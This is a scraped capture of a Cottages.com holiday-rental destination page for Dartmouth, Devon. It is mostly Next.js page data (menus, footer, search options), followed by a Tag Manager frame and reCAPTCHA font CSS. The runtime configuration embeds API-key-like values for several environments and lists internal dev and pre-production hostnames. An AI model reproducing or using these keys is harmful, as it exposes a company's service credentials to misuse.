Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"fields":{"title":"Most Popular Destinations","imageOrLink":[{"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"fields":{"id":"Support CDC","link":{"fields":{"id":"Support CDC","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Help CDC","link":{"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}},{"fields":{"id":"Let your property","link":{"fields":{"id":"Let your property title","displayText":"Let your property","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Get started (Cottages)","link":{"fields":{"id":"Get Started (Cottages)","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}}]}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"fields":{"contentfulIdName":"Alert banner- Cottages"}}},"footer":{"id":"Cottages footer","panels":[{"fields":{"id":"Need help","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"fields":{"id":"Footer panel FAQ","link":"https://www.cottages.com/contact-us-email","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}}}},{"fields":{"id":"Partner with us","title":"Partner with us","text":"Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.","cta":{"fields":{"id":"Let your property","link":"https://www.cottages.com/holiday-letting","title":"Let your property","text":"Let your property","icon":"houseHeart"}}}},{"fields":{"id":"Book with confidence","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"fields":{"id":"Read full details","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}}}],"menu":{"fields":{"id":"Footer menu","menuItems":[{"fields":{"id":"Company","link":{"fields":{"id":"Company Title","displayText":"Company","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"About Cottages.com","link":{"fields":{"id":"About Cottages.com (LYP)","displayText":"About Cottages.com","href":"https://www.cottages.com/info/about","openInNew":false,"rel":"alternate"}},"highlight":false}},{"fields":{"id":"About Awaze","link":{"fields":{"id":"About Awaze","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true}},"highlight":false}},{"fields":{"id":"Press and media","link":{"fields":{"id":"Press and media (LYP)","displayText":"Press and media","href":"https://www.cottages.com/press","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Customer Information","link":{"fields":{"id":"Customer Information Title","displayText":"Customer Information","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"FAQs, help and support","highlight":false,"link":{"fields":{"id":"FAQs, help and support","displayText":"FAQs, help and support","href":"/contact-us-email","openInNew":false}}}},{"fields":{"id":"Important holiday information","highlight":false,"link":{"fields":{"id":"Important holiday information","displayText":"Important holiday information","href":"/info/important-holiday-information","openInNew":false}}}},{"fields":{"id":"Insurance","highlight":false,"link":{"fields":{"id":"Insurance","displayText":"Insurance","href":"/info/travel-insurance","openInNew":false}}}},{"fields":{"id":"Booking conditions","highlight":false,"link":{"fields":{"id":"Booking conditions","displayText":"Booking conditions","href":"/legal/booking-conditions","openInNew":false}}}}]}},{"fields":{"id":"Inspiration","link":{"fields":{"id":"Inspiration Title","displayText":"Inspiration","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Travel guides","link":{"fields":{"id":"Travel guides (Cottages)","displayText":"Travel guides","href":"https://www.cottages.com/blog","openInNew":false}},"highlight":false}},{"fields":{"id":"Our collections","link":{"fields":{"id":"Our collections (Cottages)","displayText":"Our collections","href":"https://www.cottages.com/collections","openInNew":false}},"highlight":false}},{"fields":{"id":"Our breaks","link":{"fields":{"id":"Our breaks (Cottages)","displayText":"Our breaks","href":"https://www.cottages.com/collections/short-breaks","openInNew":false}},"highlight":false}},{"fields":{"id":"Deals and offers","link":{"fields":{"id":"Deals and offers","displayText":"Deals and offers","href":"/promotions","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Policies","link":{"fields":{"id":"Policies Title","displayText":"Policies","href":"/","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Cookie policy","link":{"fields":{"id":"Cookie policy (Cottages)","displayText":"Cookie policy","href":"https://www.cottages.com/legal/cookie-policy","openInNew":false}},"highlight":false}},{"fields":{"id":"Security and privacy","link":{"fields":{"id":"Security and privacy (Cottages)","displayText":"Security and privacy","href":"https://www.cottages.com/legal/privacy-notice","openInNew":false}},"highlight":false}},{"fields":{"id":"Terms of use","link":{"fields":{"id":"Terms of use (Cottages)","displayText":"Terms of use","href":"https://www.cottages.com/legal/terms-of-use","openInNew":false}},"highlight":false}},{"fields":{"id":"Modern Slavery Statement","link":{"fields":{"id":"Modern Slavery Statement (Cottages)","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false}},"highlight":false}},{"fields":{"id":"Sitemap","link":{"fields":{"id":"Sitemap (Cottages)","displayText":"Sitemap","href":"https://www.cottages.com/sitemap.xml","openInNew":false}},"highlight":false}}]}}]}},"socialMediaIcons":[{"fields":{"id":"Twitter","displayText":"Twitter","href":"https://twitter.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Facebook","displayText":"Facebook","href":"https://www.facebook.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Instagram","displayText":"Instagram","href":"https://instagram.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Pinterest","displayText":"Pinterest","href":"https://www.pinterest.co.uk/cottagescom/","openInNew":true,"rel":"noopener"}},{"fields":{"id":"YouTube","displayText":"YouTube","href":"https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ","openInNew":true,"rel":"noopener"}},{"fields":{"id":"TikTok","displayText":"TikTok","href":"https://www.tiktok.com/@cottages.com","openInNew":false}}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cottages.com is a trading name of Awaze Vacation Rentals Ltd.\nRegistered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom ","nodeType":"text"},{"data":{},"marks":[],"value":". \n\nAwaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"fields":{"id":"Terms and conditions","displayText":"Terms and Conditions*","href":"/legal/booking-conditions","openInNew":true}}},"unparsedSearchConfig":{"id":"Cottages config","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2027-01-01","flexibilityDefault":3,"durationDefault":7,"accommodationTypeDefault":"cottages","flexibilityOptions":[{"options":[{"key":"+/- 3 days","value":"3"},{"key":"+/- 7 days","value":"7"},{"key":"Exact Date","value":"0"}]}],"durationOptions":[{"label":"Popular Durations","options":[{"key":"3 nights","value":"3"},{"key":"4 nights","value":"4"},{"key":"7 nights","value":"7"},{"key":"2 nights","value":"2"}]},{"label":"Other Durations","options":[{"key":"1 night","value":"1"},{"key":"5 nights","value":"5"},{"key":"6 nights","value":"6"},{"key":"8 nights","value":"8"},{"key":"9 nights","value":"9"},{"key":"10 nights","value":"10"},{"key":"14 nights","value":"14"},{"key":"21 nights","value":"21"},{"key":"28 nights","value":"28"}]}],"destination":"Dartmouth","placesId":"39275"},"lcpImage":{"image":"//images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg?w=800\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg?w=800\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg?w=600\u0026fm=webp\u0026q=80"},"breadcrumbs":[{"name":"Home","slug":"/"},{"name":"England","slug":"/england"},{"name":"Devon","slug":"/england/devon"},{"name":"Dartmouth","slug":null}],"labels":{"search.destination.searchFormTitle":"Your search","search.searchBar.searchFormSubmitBtn":"Search","search.destination.inputTitle":"Search destination","search.destination.accordionTitle":"Select destination","search.destination.placeholder":"Enter destination","search.destination.popularAreas":"Popular Areas","search.destination.popularAreasExpand":"All Popular Areas","search.destination.popularDestinations":"Popular Destinations","search.destination.closeBtn":"Close","search.destination.clearBtn":"Clear","search.destination.drawerPlaceholder":"Browse by country or region","search.destination.drawerLabel":"Destination","search.destination.autocomplete.firstGroupHeading":"Destinations","search.destination.autocomplete.secondGroupHeading":"Holiday Homes","search.destination.autocomplete.placeholder":"Enter destination","search.destination.autocomplete.error":"There was an error.","search.destination.autocomplete.loading":"Loading...","search.destination.autocomplete.noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","search.destination.autocomplete.noResultBtn":"Browse destinations","search.datesSelector.placeholder":"Enter dates","search.datesSelector.confirm":"Apply","search.datesSelector.startDateLabel":"Start date","search.datesSelector.startDateInfoText":"Get exact prices and availability","search.datesSelector.startDatePlaceholder":"Select","search.datesSelector.startDateAriaLabel":"Date picker input","search.datesSelector.durationLabel":"Duration","search.datesSelector.durationValidationMsg":"Please select how much flexibilty in dates you wish to have","search.datesSelector.rangeLabel":"Flexibility","search.datesSelector.rangeValidationMsg":"Please choose the duration of your stay","search.datesSelector.calendarFormTitle":"Check In and Duration","search.datesSelector.clearBtn":"Clear","search.datesSelector.drawer.closeBtn":"Close","search.partySelector.infants.validationMsg":"Please choose how many infants are going","search.partySelector.infants.label":"Infants","search.partySelector.infants.description":"Aged up to 2","search.partySelector.children.validationMsg":"Please choose how many children are going","search.partySelector.children.label":"Children","search.partySelector.children.description":"Aged 3-17","search.partySelector.adults.validationMsg":"Please choose how many adults are going","search.partySelector.adults.label":"Adults","search.partySelector.pets.validationMsg":"Please choose how many pets are going","search.partySelector.pets.label":"Pets","search.partySelector.summary.guest":"guest","search.partySelector.summary.guestPlural":"guests","search.partySelector.summary.pet":"pet","search.partySelector.summary.petPlural":"pets","search.partySelector.drawer.heading":"Guests","search.datesSelector.nightLabel":"night","search.datesSelector.nightsLabel":"nights","search.destination.allOfPrefix":"All of","search.partySelector.drawer.closeLabel":"Close","search.partySelector.drawer.buttonLabel":"Apply","search.summaryStrings.hintLabel":"Where would you like to go?","search.summaryStrings.defaultPlaceholder":"Add destination, dates, guests","search.summaryStrings.dateNoLocationPlaceholder":"Add destination","search.summaryStrings.locationNoDatePlaceholder":"Add date for exact prices and availability","search.summaryStrings.daysLabel":"days","search.summaryStrings.nightLabel":"night","search.summaryStrings.nightsLabel":"nights","search.summaryStrings.guestLabel":"guest","search.summaryStrings.guestsLabel":"guests","search.summaryStrings.searchIconTitle":"Open search panel","search.destination.inputFacadeClearButtonAriaLabel":"clear","search.destination.autocomplete.clearButtonAriaLabel":"Clear the search field","search.partySelector.partySizeInput.iconLabel":"Party size","search.datesSelector.inputFacadeClearButtonAriaLabel":"clear","search.datesSelector.calendarTranslations.prevButtonTitle":"View previous month","search.datesSelector.calendarTranslations.nextButtonTitle":"View next month","search.datesSelector.calendarTranslations.unavailabilityHeadingText":"There aren't any available dates","search.datesSelector.calendarTranslations.unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","search.partySelector.partySizeInput.placeholder":"Enter Party","search.destination.iconLabel":"Destination picker","search.destination.backBtn":"Back","search.datesSelector.closeBtn":"Close","search.datesSelector.decline":"decline","search.partySelector.inputFacadeClearButtonAriaLabel":"clear fields"},"optimizelySdkKey":"Xmmd2BSHWrDpqmiDYsoQW","interstitialPageData":null,"blogData":{},"experiments":null,"pageType":"Destination","hrefLangs":null,"schemaMarkup":"[{ \n    \"@context\": \"https://schema.org\",\n     \"@type\": \"BreadcrumbList\",\n    \"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"Home\",\"item\":\"https://www.cottages.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"England\",\"item\":\"https://www.cottages.com/england\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Devon\",\"item\":\"https://www.cottages.com/england/devon\"}]\n  },{\"@context\":\"https://schema.org\",\"@type\":\"ImageObject\",\"url\":\"//images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg\",\"width\":6000,\"height\":4000}]","userDeviceType":"desktop","awazeClient":"","showPhoneIcon":false},"__N_SSG":true},"page":"/static/module/[...slug]","query":{"slug":["england/devon/dartmouth","www.cottages.com","cottages.com","en","GB","826","GBP","current","null","null","null","desktop"]},"buildId":"landing-pages-mfe-6a74283","assetPrefix":"https://static.age.awaze.com/landing-pages-mfe/6a74283","runtimeConfig":{"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","OPTIMIZELY_SDK_KEY":"Xmmd2BSHWrDpqmiDYsoQW","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/6a74283","dev":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://dev.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.hoseasons.co.uk","en-GB":"https://dev.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://dev.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.cottages.com","en-GB":"https://dev.cottages.com"}},"novasol":{"baseUrl":"https://dev.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://dev.novasol.dk","de":"https://dev.novasol.de","en":"https://dev.novasol.com","es":"https://dev.novasol-vacaciones.es","fr":"https://dev.novasol-vacances.fr","hr":"https://dev.novasol.hr","it":"https://dev.novasol.it","nb":"https://dev.novasol.no","pl":"https://dev.novasol.pl","sv":"https://dev.novasol.se","de-AT":"https://dev.novasol.at","de-CH":"https://dev.novasol.ch","de-DE":"https://dev.novasol.de","en-GB":"https://dev.novasol.co.uk","en-US":"https://dev.novasol.us","nl-NL":"https://dev.novasol.nl"}},"fincallorca":{"baseUrl":"https://dev.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://dev.fincallorca.de","es":"https://dev.fincallorca.es","de-DE":"https://dev.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.dev.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.dev.jamesvillas.co.uk"},"forcedOneSearchAPIVersion":"v2"},"LOCATION_API_KEY":"hOR1ZwtmS34WyObdQooyJ5i2kquTvJlm8bP3bgZA","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.dev.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.dev.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_dev"}},"pprd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://pprd.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.hoseasons.co.uk","en-GB":"https://pprd.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://pprd.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.cottages.com","en-GB":"https://pprd.cottages.com"}},"novasol":{"baseUrl":"https://pprd.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://pprd.novasol.dk","de":"https://pprd.novasol.de","en":"https://pprd.novasol.com","es":"https://pprd.novasol-vacaciones.es","fr":"https://pprd.novasol-vacances.fr","hr":"https://pprd.novasol.hr","it":"https://pprd.novasol.it","nb":"https://pprd.novasol.no","pl":"https://pprd.novasol.pl","sv":"https://pprd.novasol.se","de-AT":"https://pprd.novasol.at","de-CH":"https://pprd.novasol.ch","de-DE":"https://pprd.novasol.de","en-GB":"https://pprd.novasol.co.uk","en-US":"https://pprd.novasol.us","nl-NL":"https://pprd.novasol.nl"}},"fincallorca":{"baseUrl":"https://pprd.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://pprd.fincallorca.de","es":"https://pprd.fincallorca.es","de-DE":"https://pprd.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.pprd.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.pprd.jamesvillas.co.uk"},"forcedOneSearchAPIVersion":"v2"},"LOCATION_API_KEY":"e2PocJ9J8V5fM5D2vfJrv8YkSCWtw56E8YRFuWNc","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.pprd.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.pprd.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_pprd"}},"prd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://www.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.hoseasons.co.uk","en-GB":"https://www.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://www.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.cottages.com","en-GB":"https://www.cottages.com"}},"novasol":{"baseUrl":"https://www.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://www.novasol.dk","de":"https://www.novasol.de","en":"https://www.novasol.com","es":"https://www.novasol-vacaciones.es","fr":"https://www.novasol-vacances.fr","hr":"https://www.novasol.hr","it":"https://www.novasol.it","nb":"https://www.novasol.no","pl":"https://www.novasol.pl","sv":"https://www.novasol.se","de-AT":"https://www.novasol.at","de-CH":"https://www.novasol.ch","de-DE":"https://www.novasol.de","en-GB":"https://www.novasol.co.uk","en-US":"https://www.novasol.us","nl-NL":"https://www.novasol.nl"}},"fincallorca":{"baseUrl":"https://www.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://www.fincallorca.de","es":"https://www.fincallorca.es","de-DE":"https://www.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.jamesvillas.co.uk"},"forcedOneSearchAPIVersion":"v2"},"LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/6a74283","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token"}},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[9284,9729,9353,6222,4516],"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 112
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  









































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5MTNJK&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.cottages.com%2Fengland%2Fdevon%2Fdartmouth%3Futm_source%3Dwww.dartmouthuk.com%26utm_medium%3Dredirect%26utm_campaign%3DclosedDomains%26features%3D9361%26fshow%3D1" height="0" width="0" style="display:none;visibility:hidden"></iframe>





















</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_&co=aHR0cHM6Ly93d3cuY290dGFnZXMuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=o0wf993kc9qs
body_size: 48299
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
